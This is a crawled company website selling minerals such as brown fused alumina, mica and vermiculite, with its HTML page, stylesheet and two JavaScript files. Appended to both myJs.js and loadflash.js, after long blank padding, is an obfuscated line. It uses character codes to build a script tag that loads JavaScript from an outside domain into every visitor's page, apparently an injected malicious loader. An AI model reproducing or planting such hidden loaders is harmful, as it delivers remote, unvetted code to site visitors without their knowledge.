

--- FILE ---
content_type: text/html
request_url: http://kedahua.cn/html/wlyx/1325.html
body_size: 4982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>棕刚玉,蛭石，云母，腐殖酸，棕刚玉，珍珠岩，石灰石，氧化铁系列，大理石，彩砂，堵漏剂，石榴石，石家庄科达华进出口贸易有限公司</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/style.css" rel="stylesheet" type="text/css" />
<meta name="keywords" content="蛭石，云母，腐殖酸，棕刚玉，珍珠岩，石灰石，氧化铁系列，大理石，彩砂，堵漏剂，石榴石，石家庄科达华进出口贸易有限公司" />
<meta name="description" content="石家庄科达华进出口贸易有限公司地处矿产资源丰富的太行山脚下，我厂充分利用当地的地理优势和资源优势，并引进现代先进的生产工艺，并聘请化工选矿行业的专家实行科学管理，建立了具有一流水平的多层管理体系，对产品质量严格把关，绝对保证交货期和发货相关服务。 石家庄科达华进出口贸易有限公司，是专业生产非金属矿物企业，二十多年来，我厂一直致力于非金属矿物的开发和应用，并赢得广大国内外客户好评，产品从颗料、纤维到微粉。我厂主要生产蛭石，云母，腐殖酸，棕刚玉，珍珠岩，石灰石，氧化铁系列，大理石，彩砂，堵漏剂，石榴石。 我厂自成立以来，秉承高质量、低价位、服务及时的宗旨，几年来取得了巨大的发展。 我们愿同国内外的厂家及客户建立更广泛的联系，同广大客商共同开拓市场，建立合资或合作伙伴关系，并可搞技术开发、产品转让、来料加工、独家销售等...... 
" />

</head>

<body>
<script type="text/javascript" src="/myJs.js"></script>
<div class="head">
  <div class="head_bt"><img src="/image/biaoti.jpg" /></div>
  <div class="head_gp">
    <div><a href="/html/ywlm/ywlm_1304.html"><img src="/image/English.jpg" /></a><span><a href="/html/ywlm/ywlm_1304.html">英文版</a></span></div>
	<div><a href="/html/rwlm/rwlm_1344.html"><img src="/image/Japan.jpg" /></a><span><a href="/html/rwlm/rwlm_1344.html">日文版</a></span></div>
	<div><a href="/html/hwlm/hwlm_1324.html"><img src="/image/hanguo.jpg" /></a><span><a href="/html/hwlm/hwlm_1324.html">韩文版</a></span></div>
  </div>
</div>
<div class="daohang">
  <ul>
    <li><a href="/index.html">首&nbsp;&nbsp;&nbsp;&nbsp;页</a></li>
	<li><a href="/html/dywz/gsjj/1141.html">公司简介</a></li>
	<li><a href="/html/cpzs/cpzs_1279.html">产品展示</a></li>
	<li><a href="/html/dywz/qyzz/1143.html">企业资质</a></li>
	<li><a href="/html/wlyx/wlyx_1277.html">网络营销</a></li>
	<li><a href="/html/sycs/sycs_1278.html">使用常识</a></li>
	<li><a href="/html/dywz/lxwm/1142.html">联系我们</a></li>
  </ul>
</div>
<div class="flash">
<img src="/image/ny.jpg"/>
</div>
<div class="main">
    <div class="main_left">
    <div class="main_left_texiao"><script src="/ks_inc/loadflash.js" type="text/javascript"></script>
<script language="JavaScript" type="text/javascript">
<!--
var focus_width=232;
var focus_height=171;
var text_height=22;
var pics='/UploadFiles/2011-03/admin/2011032613460941048.jpg|/UploadFiles/2011-03/admin/2011032608553681338.jpg|/UploadFiles/2011-03/admin/2011032609551213079.jpg';
var links=escape('/html/cpzs/shs/1266.html|/html/cpzs/1248.html|/html/cpzs/dls/1155.html');
var texts='石灰石|云母|大理石';
LoadFlash('/KS_Inc/Slideviewer.swf','transparent',focus_width,focus_height+text_height,'pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height);
//-->
</script>
</div>
	<div class="main_left_liebiaobt">产品列表</div>
	<div class="main_left_liebiaonr" id="left_father">
	  <ul>
	    <li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/zs/1261.html">蛭石片</a><br>

</div><h1><a href="/html/cpzs/zs_1280.html">蛭石</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/ym/1262.html">云母</a><br>

</div><h1><a href="/html/cpzs/ym_1281.html">云母</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/fzs/1263.html">腐殖酸</a><br>

</div><h1><a href="/html/cpzs/fzs_1282.html">腐殖酸</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/zgy/1264.html">棕刚玉</a><br>

</div><h1><a href="/html/cpzs/zgy_1283.html">棕刚玉</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/zzy/1265.html">珍珠岩</a><br>

</div><h1><a href="/html/cpzs/zzy_1284.html">珍珠岩</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/shs/1266.html">石灰石</a><br>

</div><h1><a href="/html/cpzs/shs_1285.html">石灰石</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/yhtxl/1154.html">氧化铁</a><br>

</div><h1><a href="/html/cpzs/yhtxl_1286.html">氧化铁系列</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/dls/1155.html">大理石</a><br>

</div><h1><a href="/html/cpzs/dls_1287.html">大理石</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/cs/1156.html">彩砂</a><br>

</div><h1><a href="/html/cpzs/cs_1288.html">彩砂</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div></div><h1><a href="/html/cpzs/dlj_1289.html">堵漏剂</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/sls/1322.html">石榴石晶体</a><br>
 
<a href="/html/cpzs/sls/1158.html">石榴石</a><br>

</div><h1><a href="/html/cpzs/sls_1290.html">石榴石</a></h1></li>
	  </ul>
	</div>
  </div>
    <div class="main_right">
    <div class="main_right_chanpinzsa">
	  <div class="main_right_jianjiebts">
		 <div class="jianjie"><img src="/image/xiaobiaoqian.jpg" />&nbsp;网络营销</div>
	  </div>
	  <div class="main_right_jianjiebtx"><img src="/image/xixian.jpg" /></div>
	  <div class="chanpinneirong">
	    <span>棕刚玉</span>
		<p><div id="MyContent"><p>
	&nbsp;&nbsp;&nbsp; 棕刚玉的使用范围： 1.喷砂&mdash;&mdash;&ldquo;ok奥凯&rdquo;磨料硬度适中，堆积密度高，无游离二氧化硅，比重大，韧性好，是理想的&ldquo;环保&rdquo;型喷砂材料，广泛应用于铝型材，铜型材玻璃，水洗牛仔服精密模具等领域； 2.自由研磨&mdash;&mdash;&ldquo;ok奥凯&rdquo;研磨级磨料，应用于显象管、光学玻璃、单晶硅、镜片、钟表用玻璃、水晶玻璃、玉器等领域的自由研磨，是国内普遍采用的高级研磨材料； 3.树脂磨具&mdash;&mdash;&ldquo;ok奥凯&rdquo;磨料具有颜色合适、硬度好、有韧性、合适的颗粒断面类型和刃口保持度，应用于树脂磨具，效果理想； 4.涂附磨具&mdash;&mdash;&ldquo;ok奥凯&rdquo;磨料是砂纸、纱布等生产厂家的生产原料； 5.功能性填料&mdash;&mdash;主要用于汽车制动件、特种轮胎、特种建筑制品等领可作为修筑高速公路路面.飞机跑道.码头.停车场.工业地坪.体育场地等耐磨材料; 6.过滤介质&mdash;&mdash;是&ldquo;ok奥凯&rdquo;磨料的新型应用领域，采用粒状磨料作过滤床的底层介质，净化饮用水或废水，是国内外新型的水过滤材料，尤其适用于有色金属选矿:石油钻井泥浆加重剂: 7. 水力切割&mdash;&mdash;是以ok奥凯磨料作切割介质，依靠高压水力射流进行基本切割，应用于石油（天然气）管道、钢材等部件的切割，是一种新型、环保、安全的切割方式. 客户群;水洗厂牛仔喷砂车间造船厂修船厂钢结构厂微粉厂砂轮厂砂纸.砂布厂水晶玻璃行业建筑地坪业钢铁业五金业电子业汔车制造业海岸码头.停车场医院体育场.喷砂行业等合作满足于各类用户所需地坪骨料和磨料。</p></div>
</p>
	  </div>
    </div>
  </div>
</div>
<div class="foot">
    <div class="foot_left">
	  <div class="foot_lefts"><a href="/index.html">网站首页</a> | <a href="/html/dywz/lxwm/1142.html">联系我们</a> | <a href="#"onclick="add_favourite();">加为收藏</a></div>
	  <div class="foot_leftx">Copyright(C) 2010-2011 石家庄科达华进出口贸易有限公司 版权所有<br>
技术支持：<a href="http://www.huihuangyuan.org" target="_blank">石家庄辉煌园商贸有限公司</a>  <a href="http://hbcainfo.miitbeian.gov.cn/publish/query/indexFirst.action;jsessionid=6FD37550B43C25B3124E71096A70951B" target="_blank">冀ICP备10002554号-1</a> </div>
	</div>
	<div class="foot_right">
	<select onchange="window.open(this.value);">
	    <option>-----友情链接-----</option>
	    <option value="http://www.chinamining.com.cn">中国矿业网</option>
	    <option value="http://www.nmm365.cn/">中国非金属矿网</option>
      </select>
    </div>
  </div>
</body>
</html>

<script src="/ks_inc/ajax.js" type="text/javascript"></script>


--- FILE ---
content_type: text/css
request_url: http://kedahua.cn/style.css
body_size: 2285
content:
@charset "utf-8";
/* CSS Document */
*{word-break:break-all}
ul,li,p,h1{margin:0px; padding:0px; list-style:none}
body{margin:auto; width:932px; height:auto;font-family:"宋体";}
.head{width:932px; height:73px;}
.head_bt{width:758px; height:73px; float:left;}
.head_bt img{margin-top:11px; margin-left:68px;}
.head_gp{width:174px; height:73px; float:left;}
.head_gp div{width:40px; height:45px; float:left; margin-top:19px; border-right:16px #FFFFFF solid;}
.head_gp div img{border:0px;}
.head_gp div span{font-size:12px; color:#000000; text-align:center; display:block; padding-top:4px;}
.head_gp div span a:link {text-decoration:none; color:#000000;}
.head_gp div span a:hover {text-decoration:underline; color:#FF0000;}
.head_gp div span a:visited {text-decoration:none; color:#000000;}
.daohang{width:932px; height:29px; background:url(image/daohangbj.jpg) no-repeat;}
.daohang ul{padding-top:2px; margin-left:6px;}
.daohang ul li{float:left; margin-left:53px; letter-spacing:1px; display:inline;}
.daohang ul li a:link,.daohang ul a:visited{text-decoration:none; color:#FFFFFF; font-size:12px;}
.daohang ul li a:hover{text-decoration:underline; color:#FFFFFF; font-size:12px;}
.flash{width:932px; height:170px; border-bottom:3px #FFFFFF solid;}
.main{width:932px; height:auto;}
.main_left{width:238px; height:auto; margin-right:8px; float:left;}
.main_right{width:686px; height:auto; float:left;}
.main_left_texiao{width:234px; height:192px; border:1px #9a9a9a solid; padding-top:2px; padding-left:2px; margin-bottom:4px;}
.main_left_cpfl{width:238px; height:392px;}
.main_left_liebiaobt{width:236px; height:22px; background:url(image/liebiaobt.jpg) no-repeat 2px 2px; border-top:1px #9a9a9a solid; border-left:1px #9a9a9a solid; border-right:1px #9a9a9a solid;  font-size:14px; color:#FFFFFF; font-weight:bold; text-align:center; padding-top:9px;}
.main_left_liebiaonr{width:236px; height:357px; border-left:1px #9a9a9a solid; border-right:1px #9a9a9a solid; border-bottom:1px #9a9a9a solid;}
.main_left_liebiaonr ul li{background:url(image/chanpinliebiaobj.jpg) center no-repeat; width:236px; height:25px; border-top:7px #FFFFFF solid; font-size:14px; font-weight:bold; text-align:center; line-height:28px;}
.main_left_liebiaonr ul li h1{width:236px;height:25px;text-align:center;font-size:14px;}
.main_left_liebiaonr div{height:auto;width:100px;line-height:30px; position:absolute;border:1px solid #000000;font-size:12px; background:#cccccc;margin-top:20px;margin-left:70px; display:none;}
.main_left_liebiaonr ul li a:link,.main_left_liebiaonr ul li a:visited{text-decoration:none; color:#000000;}
.main_left_liebiaonr ul li a:hover{text-decoration:none; color:#FF0000;}
.main_right_gongsijj{width:686px; height:239px;}
.main_right_chanpinzs{width:686px; height:177px;}
.main_right_wangluoyx{width:686px; height:157px;}
.main_right_jianjiebt{width:686px; height:27px;}
.main_right_jianjienr{width:686px; height:207px; font-size:16px;}
.main_right_jianjiebts{width:676px; height:16px; font-size:14px; color:#000000; font-weight:bold; padding-top:8px; padding-left:10px;}
.main_right_jianjiebtx{width:685px; height:3px;}
.jianjie{width:631px; height:16px; float:left;}
.gengduo{width:45px; height:16px; float:left; font-size:12px; color:#000000; font-weight:normal;}
.gengduo a:link,.gengduo a:visited{text-decoration:none; color:#000000;}
.gengduo a:hover{text-decoration:underline; color:#FF0000;}
.main_right_jianjienr p{font-size:12px; color:#000000; margin-left:4px; padding-top:11px; line-height:22px;}
.tupianleft{width:11px; height:143px; float:left; padding-top:9px;}
.tupianmiddle{width:664px; height:123px; float:left;padding-top:13px;}
.tupianright{width:11px; height:143px; float:left; padding-top:9px;}
.a{width:157px; height:116px; float:left; }
.a img{border:0px; width:157px; height:116px;}
.a span{font-size:12px; color:#000000; text-align:center; display:block; padding-top:9px;}
.a span a:link,.a span a:visited{text-decoration:none; color:#000000;}
.a span a:hover{text-decoration:none; color:#FF0000;}
.yingxiao{width:458px; height:172px; float:left; background:url(image/yingxiaotp.jpg) no-repeat 0px 15px;}
.youxiaojiaotp{width:225px; height:152px; float:left;}
.youxiajiaotp img{padding-top:15px;}
.yxbt{width:412px; height:13px; font-size:14px; font-weight:bold; color:#000000; padding-top:11px; padding-left:34px; float:left;}
.yxbt span{float:right; font-size:12px; color:#000000; font-weight:normal; padding-right:2px;}
.yxbt span a:link,.yxbt span a:visited{text-decoration:none; color:#000000;}
.yxbt span a:hover{text-decoration:none; color:#FF0000}
.yxnr ul{font-size:12px; color:#000000; padding-top:40px; padding-left:25px; line-height:26px;}
.yxnr ul li a:link,.yxnr ul li a:visited{text-decoration:none; color:#000000;}
.yxnr ul li a:hover{text-decoration:none; color:#FF0000;}
.yxnr ul li span{float:right; padding-right:15px;}
.foot{width:932px; height:89px; border-top:5px #FFFFFF solid; background:url(image/footbj.jpg) no-repeat;clear:both;}
.foot_left{width:737px; height:89px; float:left;}
.foot_right{width:100px;  float:left;padding-top:20px;}
.foot_lefts{width:737px; height:10px;border-bottom:1px #000000 dashed; height:20px; width:488px; margin-left:18px; font-size:12px; color:#000000; font-weight:normal; padding-top:18px;}
.foot_lefts a:link,.foot_lefts a:visited{text-decoration:none; color:#696969;}
.foot_lefts a:hover{text-decoration:none; color:#FF0000;}
.foot_leftx{width:667px; height:50px; font-size:12px; color:#000000; font-weight:normal; line-height:20px; padding-top:6px; padding-left:70px;}
.foot_leftx a:link,.foot_leftx a:visited{text-decoration:none; color:#000000;}
.foot_leftx a:hover{text-decoration:none; color:#FF0000;}
/*---------------------------------首页结束-----------------------------------*/

/*------------------------公司简介-----------------------*/
.main_right_gongsijjfy{width:686px; height:auto;}
.main_right_jianjiebt{width:686px; height:27px;}
.main_right_jianjienr{width:686px;height:auto; font-size:16px;}
.main_right_jianjiebts{width:676px; height:16px; font-size:14px; color:#000000; font-weight:bold; padding-top:8px; padding-left:10px;}
.main_right_jianjiebtx{width:685px; height:3px;}
.jianjie{width:631px; height:16px; float:left;}
.gengduo{width:45px; height:16px; float:left; font-size:12px; color:#000000; font-weight:normal;}
.gengduo a:link,.gengduo a:visited{text-decoration:none; color:#000000;}
.gengduo a:hover{text-decoration:underline; color:#FF0000;}
.main_right_jianjienr p{font-size:12px; color:#000000; margin-left:4px; padding-top:11px; line-height:22px;}
/*------------------------公司简介结束-----------------------*/

/*------------------------产品展示-----------------------*/
.chanpinzhanshi{width:675px; height:auto; float:left; padding-left:11px; padding-top:13px;}
.chanpinzhanshi img{width:157px; height:126px;}
.chanpinzhanshi .a{width:157px; height:160px; float:left; padding-left:7px; padding-top:0px;}
/*------------------------产品展示结束-----------------------*/

/*------------------------网络营销-----------------------*/
.yxnra{font-size:12px; color:#000000; padding-top:10px; padding-left:25px; line-height:30px;}
.yxnra ul li{ font-size:16px; line-height:25px; float:left; font-weight:bold; width:661px; color:#FF0000;}
.yxnra ul p{ line-height:20px; color:#999999; font-size:12px;float:left; font-weight:normal; border-bottom:1px solid #000100;}
.yxnra ul li a:link,.yxnra ul li a:visited{text-decoration:none; color:#000000;}
.yxnra ul li a:hover{text-decoration:none; color:#FF0000;}
/*------------------------网络营销结束-----------------------*/

/*----------------------产品内容页-----------------------*/
.main_right_chanpinzsa{width:686px; height:auto;}
.chanpinneirong{width:686px; height:auto;}
.chanpinneirong span{font-size:14px; color:#000000; text-align:center; font-weight:bold; display:block; padding-top:10px; border-bottom:2px #666666 solid; width:600px; margin-left:40px; padding-bottom:5px;}
.chanpinneirong p{font-size:12px; line-height:24px; margin-left:40px; padding-top:10px;}
/*----------------------产品内容页结束-----------------------*/


/*----------------------分页样式-----------------------*/
.plist{clear:both;font-size:12px;}
.plist span{float:none;}
/*----------------------分页样式-----------------------*/

--- FILE ---
content_type: application/javascript
request_url: http://kedahua.cn/myJs.js
body_size: 395
content:
// JavaScript Documen
function mouseover(obj)
{
	var div=obj.getElementsByTagName("div")[0];
	div.style.display="block";
}
function mouseout(obj)
{
	var div=obj.getElementsByTagName("div")[0];
	div.style.display="none";
}
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)

--- FILE ---
content_type: application/javascript
request_url: http://kedahua.cn/ks_inc/loadflash.js
body_size: 512
content:
function LoadFlash(url,wmode,width,Height,param)
{ 
document.write(
  '<embed src="' + url + '" FlashVars="'+param+'" wmode=' + wmode +
  ' quality="high" pluginspage=http://www.macromedia.com/go/getflashplayer type="application/x-shockwave-flash" width="' + width + 
  '" height="' + Height + '"></embed>');   
}
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)